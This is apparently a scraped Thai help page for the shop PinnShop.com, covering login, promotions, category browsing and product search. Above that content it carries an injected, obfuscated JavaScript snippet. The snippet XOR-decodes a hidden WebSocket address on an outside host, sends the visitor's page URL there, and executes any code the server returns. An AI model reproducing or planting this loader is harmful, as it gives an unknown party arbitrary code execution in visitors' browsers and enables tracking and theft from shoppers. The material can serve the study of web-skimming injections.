<div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw => lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</div>
การเลือกซื้อสินค้าใน PinnShop.com ไม่จำเป็น ต้องเข้าสู่ระบบ หรือสมัครสมาชิก
แต่หากไม่เข้าสู่ระบบสมาชิกเว็บ จะไม่สามารถดูประวัติการสั่งซื้อ ติดตามสถานะ
หรือ ในกรณีของสินค้า Digital จะพบปัญหา เช่น ไม่สามารถดาวน์โหลดไฟล์ซ้ำได้ หรือเข้าคอร์สออนไลน์ไม่สำเร็จ
จึง แนะนำให้กรุณาเข้าสู่ระบบ ก่อน
( 01 ) เข้าสู่เว็บไซต์ PinnShop.com
✱ แนะนำให้เปิดบน Web Browser ✱
เช่น Google Chrome, Microsoft Edge หรือ Mozilla Firefox, etc.
ไม่ควร เปิดโดยกด link จาก App ประเภท Messenger
เนื่องจาก Browser ภายในแอพ รองรับฟังก์ชันของเว็บไซต์ได้ไม่ครบถ้วน
( 02 ) ไปที่หน้า สมัครสมาชิก/เข้าสู่ระบบ
( Register / Sign-in )


( 03 ) ใน Section : เข้าสู่ระบบ กรุณากรอก อีเมล์ (Email) และรหัสผ่านของท่าน
( 04 ) แล้วกดปุ่ม [ เข้าสู่ระบบ ]

( 05 ) ในกรณีที่ เข้าสู่ระบบสำเร็จ ระบบจะนำไปที่หน้า My Account

✖ ในกรณีที่ เข้าสู่ระบบไม่สำเร็จ✖
เนื่องจากอีเมล์ หรือรหัสผ่านที่กรอกเข้ามา ไม่ถูกต้อง
กรุณา ทำการเปลี่ยนรหัสผ่าน หากจำรหัสผ่านเดิมไม่ได้
หรือ ติดต่อ INBOX หรือเมล์ info@pinnshop.com ให้ทำการเปลี่ยนรหัสผ่านให้

( 01 ) เมื่อเข้าสู่เว็บ PinnShop.com สามารถอ่านดูโปรโมชั่นล่าสุดได้ในหน้าแรก



( 02 ) หากต้องการดูสินค้าทั้งหมด
สามารถ กด [ สินค้าทั้งหมด ] ท้ายหน้าโปรโมชั่นได้
ระบบจะนำไปหน้า ร้านค้า
ที่แสดงรายการสินค้าทั้งหมด


( 03 ) หรือหากต้องการดูสินค้าเฉพาะหมวดหมู่
สามารถ กดปุ่มเปิดเมนูหมวดหมู่ สามขีด มุมบนซ้าย
และกดเลือกหมวดหมู่สินค้าที่ต้องการ
โดยเริ่มจากชื่อหมวดหมู่
ตามด้วยแถวไอเทมสินค้า ซึ่งมีรูป ชื่อสินค้า และราคาประกอบ
หากสินค้าในหมวดมีมากกว่า 16 ไอเทม จะมี Page Navigation ด้านล่างสุด

หากต้องการดูสินค้าในหมวดหมู่อื่นๆ หรือหมวดหมู่ย่อย สามารถกดเลือกหมวดหมู่ต่างๆได้ในเมนูหมวดหมู่ ด้านซ้าย
ระบบจะนำไปหน้า List รายการสินค้า ที่แสดงรายการสินค้าในหมวดนั้นๆ


( 04 ) สำหรับการค้นหาสินค้าเฉพาะเจาะจง สามารถพิมพ์ Keywords ใน Search Bar ด้านบนสุดได้

ระบบจะแสดง Preview รายการสินค้า 10 รายการแรก ที่ตรงกับ Keywords
หากมีสินค้าที่ต้องการ สามารถกดที่รายการสินค้านั้นๆ เพื่อไปที่หน้า Product Details ได้เลย
